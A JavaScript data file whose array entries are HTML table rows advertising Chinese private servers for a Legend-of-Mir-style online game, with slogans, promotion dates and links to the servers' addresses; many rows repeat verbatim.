adlistData[1585] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.xmhzs.top:25925/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='red'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.xmhzs.top:25925/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1586] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.xmhzs.top:25925/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='red'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.xmhzs.top:25925/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1587] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.xmhzs.top:25925/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='red'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.xmhzs.top:25925/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1588] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>必爆终极█天下无敌终极斩</a></td><td>今日首战首区刚开１秒████</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='red'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1589] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>▲必爆终极▲天下无敌终极斩</a></td><td>今日首战首区刚开１秒█████</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='red'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1590] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>必出终极█天下无敌█终极霸王斩</a></td><td>今日首战首区刚开１秒█████</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='red'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1591] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.kjkjjkuiy45455.xyz:51266' rel='nofollow' target='_blank'>无．限．探．秘</a></td><td>魔．宠．屠．城</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>专属神器迷失沉默</td><td>「公益」·「元宝靠打」·「万种魔宠探秘」<font color='red'>-推荐</font></td><td>７６微变复古暗黑</td><td><a href='http://www.kjkjjkuiy45455.xyz:51266'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1592] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.haocq001.cn:16888/' rel='nofollow' target='_blank'>夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class='r'>12月27日/★通宵固顶★</td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█<font color='blue'>-推荐</font></td><td>██赞助可打██</td><td><a href='http://www.haocq001.cn:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1593] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.haocq001.cn:16888/' rel='nofollow' target='_blank'>夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class='r'>12月27日/★通宵固顶★</td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█<font color='blue'>-推荐</font></td><td>██赞助可打██</td><td><a href='http://www.haocq001.cn:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1594] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.haocq001.cn:16888/' rel='nofollow' target='_blank'>夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class='r'>12月27日/★通宵固顶★</td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█<font color='blue'>-推荐</font></td><td>██赞助可打██</td><td><a href='http://www.haocq001.cn:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1595] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.haocq001.cn:16888/' rel='nofollow' target='_blank'>夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class='r'>12月27日/★通宵固顶★</td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█<font color='blue'>-推荐</font></td><td>██赞助可打██</td><td><a href='http://www.haocq001.cn:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1596] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='https://www.wmzbcq.com:520/' rel='nofollow' target='_blank'>●终极吾辈●神器</a></td><td>●十名限时奖励●</td><td class='r'>12月27日/★通宵固顶★</td><td>账号材料保值</td><td>●吾辈●送满会员●吸怪●嘲讽●半月●三天合区●<font color='blue'>-推荐</font></td><td>●无名之辈●</td><td><a href='https://www.wmzbcq.com:520/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1597] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='https://103.192.209.135:15111' rel='nofollow' target='_blank'>████１７６复古老传奇</a></td><td>７６小极品╋３好服难找</td><td class='r'>12月27日/★通宵固顶★</td><td>1.801.85</td><td>触发地图免费挂机█1.76复古专属公益养老服<font color='blue'>-推荐</font></td><td>微变火龙沉默</td><td><a href='https://103.192.209.135:15111'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1598] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='https://www.3q8q.com:2025/10086/' rel='nofollow' target='_blank'>●修真三国●专属</a></td><td>独家梦三国单职业</td><td class='r'>12月27日/★通宵固顶★</td><td>年租服务器</td><td>沙奖人均60√微变中变宠物宝宝单职业<font color='blue'>-推荐</font></td><td>三国金庸专属</td><td><a href='https://www.3q8q.com:2025/10086/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1599] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.xmhzs.top:25925/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'>12月27日/★通宵固顶★</td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='blue'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.xmhzs.top:25925/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1600] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.xmhzs.top:25925/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'>12月27日/★通宵固顶★</td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='blue'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.xmhzs.top:25925/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1601] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.xmhzs.top:25925/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'>12月27日/★通宵固顶★</td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='blue'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.xmhzs.top:25925/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1602] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.xmhzs.top:25925/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'>12月27日/★通宵固顶★</td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='blue'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.xmhzs.top:25925/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1603] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='https://103.192.209.180:5194/' rel='nofollow' target='_blank'>７６合击████</a></td><td>极品７█████</td><td class='r'>12月27日/★通宵固顶★</td><td>经典怀旧小极品</td><td>神器迷失专属沉默单职业冰雪火龙复古神技<font color='blue'>-推荐</font></td><td>807166666</td><td><a href='https://103.192.209.180:5194/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1604] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>必爆终极〓免费到底〓你从未玩过</a></td><td>今日首战首区刚开１秒◢◤◢◤◢◤</td><td class='r'>12月27日/★通宵固顶★</td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='blue'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1605] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://wmtz.asdnnsafmsakwmsahqda.top:9389/' rel='nofollow' target='_blank'>道士三只麒麟神</a></td><td>道士称王打全服</td><td class='r'>12月27日/★通宵固顶★</td><td>沙桨1８８８８</td><td>合区没有100+活人请来骂我爸爸们<font color='blue'>-推荐</font></td><td>攻速█元素█微变</td><td><a href='http://wmtz.asdnnsafmsakwmsahqda.top:9389/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1606] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='https://www.wmzbcq.com:520/' rel='nofollow' target='_blank'>●终极吾辈●神器</a></td><td>●十名限时奖励●</td><td class='r'>12月27日/★通宵固顶★</td><td>账号材料保值</td><td>●吾辈●送满会员●吸怪●嘲讽●半月●三天合区●<font color='blue'>-推荐</font></td><td>●无名之辈●</td><td><a href='https://www.wmzbcq.com:520/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1607] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://wmtz.asdnnsafmsakwmsahqda.top:9389/' rel='nofollow' target='_blank'>道士三只麒麟神</a></td><td>道士称王打全服</td><td class='r'>12月27日/★通宵固顶★</td><td>沙桨1８８８８</td><td>合区没有100+活人请来骂我爸爸们<font color='blue'>-推荐</font></td><td>攻速█元素█微变</td><td><a href='http://wmtz.asdnnsafmsakwmsahqda.top:9389/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1608] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://103.36.167.11:10366/' rel='nofollow' target='_blank'>１·８０战神顶级</a></td><td>１·７６散人复古</td><td class='r'>12月27日/★通宵固顶★</td><td>７６８０８５</td><td>╲小极品+5╲超低消费╲魔龙教主爆实物╲<font color='blue'>-推荐</font></td><td>█龍之战神█</td><td><a href='http://103.36.167.11:10366/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1609] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://103.60.166.222:2118/' rel='nofollow' target='_blank'>１．８０攻速〃微变</a></td><td>免费∠→沙捐送顶赞</td><td class='r'>12月27日/★通宵固顶★</td><td>无回馈★无赞助</td><td>公益首区倍攻冰雪专属火龙沉默神器无限刀三职业<font color='blue'>-推荐</font></td><td>７６８５复古迷失单职业</td><td><a href='http://103.60.166.222:2118/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1610] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://103.60.166.180:7155/' rel='nofollow' target='_blank'>１．７６攻速〔极品＋５〕</a></td><td>１７６丶独家〈复古微变〉</td><td class='r'>12月27日/★通宵固顶★</td><td>０茺全满自动挂机</td><td>绿色公益生态╋散人搬砖╋免费打顶赞╋BOSS爆一切<font color='blue'>-推荐</font></td><td>８０微变迷失</td><td><a href='http://103.60.166.180:7155/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1611] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.tianzhenhaowan.top:9322/' rel='nofollow' target='_blank'>１．７６龙腾天真★★★</a></td><td>沙奖８８８★小极品+６</td><td class='r'>12月27日/★通宵固顶★</td><td>特色▲激情▲极品</td><td>█拒绝垃圾服灬纯金币灬打充值灬大激情█<font color='blue'>-推荐</font></td><td>沙奖８８８８</td><td><a href='http://www.tianzhenhaowan.top:9322/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1612] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='https://45.120.101.233:26801/' rel='nofollow' target='_blank'>１９５刺影合击██</a></td><td>１８５凤舞合击██</td><td class='r'>12月27日/★通宵固顶★</td><td>█７６８５９５█</td><td>★█元宝是一切█全自动挂机█第三天合区█★<font color='blue'>-推荐</font></td><td>185合击╋195合击</td><td><a href='https://45.120.101.233:26801/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1613] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.yks2026.top:17100' rel='nofollow' target='_blank'>█████一砍十</a></td><td>大生态◆首战１区</td><td class='r'>12月27日/★通宵固顶★</td><td>〓一个冠名通关〓</td><td>〔　双12重磅来袭◆公测狂送200000大米　〕<font color='blue'>-推荐</font></td><td>◆神器轻微变</td><td><a href='http://www.yks2026.top:17100'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1614] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.yks2026.top:17100' rel='nofollow' target='_blank'>█████一砍十</a></td><td>大生态◆首战１区</td><td class='r'>12月27日/★通宵固顶★</td><td>〓一个冠名通关〓</td><td>〔　双12重磅来袭◆公测狂送200000大米　〕<font color='blue'>-推荐</font></td><td>◆神器轻微变</td><td><a href='http://www.yks2026.top:17100'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1615] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.yks2026.top:17100' rel='nofollow' target='_blank'>█████一砍十</a></td><td>大生态◆首战１区</td><td class='r'>12月27日/★通宵固顶★</td><td>〓一个冠名通关〓</td><td>〔　双12重磅来袭◆公测狂送200000大米　〕<font color='blue'>-推荐</font></td><td>◆神器轻微变</td><td><a href='http://www.yks2026.top:17100'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1616] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.yks2026.top:17100' rel='nofollow' target='_blank'>█████一砍十</a></td><td>大生态◆首战１区</td><td class='r'>12月27日/★通宵固顶★</td><td>〓一个冠名通关〓</td><td>〔　双12重磅来袭◆公测狂送200000大米　〕<font color='blue'>-推荐</font></td><td>◆神器轻微变</td><td><a href='http://www.yks2026.top:17100'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1617] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://110.42.7.115:58999/' rel='nofollow' target='_blank'>█ 80天罚合击█</a></td><td>首战首区星王+2</td><td class='r'>12月27日/★通宵固顶★</td><td>独家█BUFF鉴定█</td><td>█上线切割█装备靠打█爆率全开█元宝通关█<font color='blue'>-推荐</font></td><td>低消高爆激情</td><td><a href='http://110.42.7.115:58999/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1618] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='https://www.3q8q.com:2025/10086/' rel='nofollow' target='_blank'>●修真三国●专属</a></td><td>独家梦三国单职业</td><td class='r'>12月27日/★通宵固顶★</td><td>年租服务器</td><td>沙奖人均60√微变中变宠物宝宝单职业<font color='blue'>-推荐</font></td><td>三国金庸专属</td><td><a href='https://www.3q8q.com:2025/10086/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1619] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://8.162.6.208/www.n.com' rel='nofollow' target='_blank'>１．７６独家复古</a></td><td>★新版★首战首区★</td><td class='r'>12月27日/★通宵固顶★</td><td>三职业█正版授权</td><td>★﹏﹏﹏《新版》1.76小极品+5﹏﹏﹏★176８０８５火龙微变专属迷失沉默神器<font color='blue'>-推荐</font></td><td>公益专属冰雪单职业</td><td><a href='http://8.162.6.208/www.n.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1620] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.x1a5p3.xyz:34592/' rel='nofollow' target='_blank'>【　７６╋８０．合击　】</a></td><td>〓第１战．１区〓</td><td class='r'>12月27日/★通宵固顶★</td><td>〔散人·追梦〕</td><td>╊５╊６极品＼低消＼散人好混＼爆①切＼长久耐玩＼１切靠打<font color='blue'>-推荐</font></td><td>教主·爆一切</td><td><a href='http://www.x1a5p3.xyz:34592/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1621] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://8.162.6.208/www.n.com' rel='nofollow' target='_blank'>１．７６独家复古</a></td><td>★新版★首战首区★</td><td class='r'>12月27日/★通宵固顶★</td><td>三职业█正版授权</td><td>★﹏﹏﹏《新版》1.76小极品+5﹏﹏﹏★176８０８５火龙微变专属迷失沉默神器<font color='blue'>-推荐</font></td><td>公益专属冰雪单职业</td><td><a href='http://8.162.6.208/www.n.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1622] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.yks2026.top:17100' rel='nofollow' target='_blank'>█████一砍十</a></td><td>大生态◆首战１区</td><td class='r'>12月27日/★通宵固顶★</td><td>〓一个冠名通关〓</td><td>〔　双12重磅来袭◆公测狂送200000大米　〕<font color='blue'>-推荐</font></td><td>◆神器轻微变</td><td><a href='http://www.yks2026.top:17100'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1623] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.yks2026.top:17100' rel='nofollow' target='_blank'>█████一砍十</a></td><td>大生态◆首战１区</td><td class='r'>12月27日/★通宵固顶★</td><td>〓一个冠名通关〓</td><td>〔　双12重磅来袭◆公测狂送200000大米　〕<font color='blue'>-推荐</font></td><td>◆神器轻微变</td><td><a href='http://www.yks2026.top:17100'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1624] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.yks2026.top:17100' rel='nofollow' target='_blank'>█████一砍十</a></td><td>大生态◆首战１区</td><td class='r'>12月27日/★通宵固顶★</td><td>〓一个冠名通关〓</td><td>〔　双12重磅来袭◆公测狂送200000大米　〕<font color='blue'>-推荐</font></td><td>◆神器轻微变</td><td><a href='http://www.yks2026.top:17100'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1625] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.yks2026.top:17100' rel='nofollow' target='_blank'>█████一砍十</a></td><td>大生态◆首战１区</td><td class='r'>12月27日/★通宵固顶★</td><td>〓一个冠名通关〓</td><td>〔　双12重磅来袭◆公测狂送200000大米　〕<font color='blue'>-推荐</font></td><td>◆神器轻微变</td><td><a href='http://www.yks2026.top:17100'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1626] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.haocq001.cn:16888/' rel='nofollow' target='_blank'>夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class='r'>12月27日/★通宵固顶★</td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█<font color='blue'>-推荐</font></td><td>██赞助可打██</td><td><a href='http://www.haocq001.cn:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1627] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.haocq001.cn:16888/' rel='nofollow' target='_blank'>夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class='r'>12月27日/★通宵固顶★</td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█<font color='blue'>-推荐</font></td><td>██赞助可打██</td><td><a href='http://www.haocq001.cn:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1628] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.haocq001.cn:16888/' rel='nofollow' target='_blank'>夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class='r'>12月27日/★通宵固顶★</td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█<font color='blue'>-推荐</font></td><td>██赞助可打██</td><td><a href='http://www.haocq001.cn:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1629] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.haocq001.cn:16888/' rel='nofollow' target='_blank'>夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class='r'>12月27日/★通宵固顶★</td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█<font color='blue'>-推荐</font></td><td>██赞助可打██</td><td><a href='http://www.haocq001.cn:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1630] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.xmhzs.top:25925/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'>12月27日/★通宵固顶★</td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='blue'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.xmhzs.top:25925/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1631] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.xmhzs.top:25925/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'>12月27日/★通宵固顶★</td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='blue'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.xmhzs.top:25925/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1632] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.xmhzs.top:25925/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'>12月27日/★通宵固顶★</td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='blue'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.xmhzs.top:25925/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1633] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.xmhzs.top:25925/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'>12月27日/★通宵固顶★</td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='blue'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.xmhzs.top:25925/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1634] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>必爆终极█天下无敌终极斩</a></td><td>今日首战首区刚开１秒████</td><td class='r'>12月27日/★通宵固顶★</td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='blue'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1635] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>▲必爆终极▲天下无敌终极斩</a></td><td>今日首战首区刚开１秒█████</td><td class='r'>12月27日/★通宵固顶★</td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='blue'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1636] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>必出终极█天下无敌█终极霸王斩</a></td><td>今日首战首区刚开１秒█████</td><td class='r'>12月27日/★通宵固顶★</td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='blue'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1637] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.kjkjjkuiy45455.xyz:51266' rel='nofollow' target='_blank'>无．限．探．秘</a></td><td>魔．宠．屠．城</td><td class='r'>12月27日/★通宵固顶★</td><td>专属神器迷失沉默</td><td>「公益」·「元宝靠打」·「万种魔宠探秘」<font color='blue'>-推荐</font></td><td>７６微变复古暗黑</td><td><a href='http://www.kjkjjkuiy45455.xyz:51266'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1638] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.tianzhenhaowan.top:9322/' rel='nofollow' target='_blank'>１．７６龙腾天真★★★</a></td><td>沙奖８８８★小极品+６</td><td class='r'>12月28日/★全天套黄★</td><td>特色▲激情▲极品</td><td>█拒绝垃圾服灬纯金币灬打充值灬大激情█<font color='red'>-推荐</font></td><td>沙奖８８８８</td><td><a href='http://www.tianzhenhaowan.top:9322/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1639] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>必出终极█天下无敌█终极霸王斩</a></td><td>今日首战首区刚开１秒█████</td><td class='r'>12月28日/★全天套黄★</td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='red'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1640] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='https://www.wmzbcq.com:520/' rel='nofollow' target='_blank'>●终极吾辈●神器</a></td><td>●十名限时奖励●</td><td class='r'>12月28日/★全天套黄★</td><td>账号材料保值</td><td>●吾辈●送满会员●吸怪●嘲讽●半月●三天合区●<font color='red'>-推荐</font></td><td>●无名之辈●</td><td><a href='https://www.wmzbcq.com:520/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1641] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='https://www.3q8q.com:2025/10086/' rel='nofollow' target='_blank'>●修真三国●专属</a></td><td>独家梦三国单职业</td><td class='r'>12月28日/★全天套黄★</td><td>年租服务器</td><td>沙奖人均60√微变中变宠物宝宝单职业<font color='red'>-推荐</font></td><td>三国金庸专属</td><td><a href='https://www.3q8q.com:2025/10086/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1642] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='https://45.120.101.233:26801/' rel='nofollow' target='_blank'>１９５刺影合击██</a></td><td>１８５凤舞合击██</td><td class='r'>12月28日/★全天套黄★</td><td>█７６８５９５█</td><td>★█元宝是一切█全自动挂机█第三天合区█★<font color='red'>-推荐</font></td><td>185合击╋195合击</td><td><a href='https://45.120.101.233:26801/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1643] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.haocq001.cn:16888/' rel='nofollow' target='_blank'>夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class='r'>12月28日/★全天套黄★</td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█<font color='red'>-推荐</font></td><td>██赞助可打██</td><td><a href='http://www.haocq001.cn:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1644] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.haocq001.cn:16888/' rel='nofollow' target='_blank'>夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class='r'>12月28日/★全天套黄★</td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█<font color='red'>-推荐</font></td><td>██赞助可打██</td><td><a href='http://www.haocq001.cn:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1645] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.haocq001.cn:16888/' rel='nofollow' target='_blank'>夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class='r'>12月28日/★全天套黄★</td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█<font color='red'>-推荐</font></td><td>██赞助可打██</td><td><a href='http://www.haocq001.cn:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1646] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.haocq001.cn:16888/' rel='nofollow' target='_blank'>夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class='r'>12月28日/★全天套黄★</td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█<font color='red'>-推荐</font></td><td>██赞助可打██</td><td><a href='http://www.haocq001.cn:16888/'  target='_blank'>点击查看</a></td></tr>`;
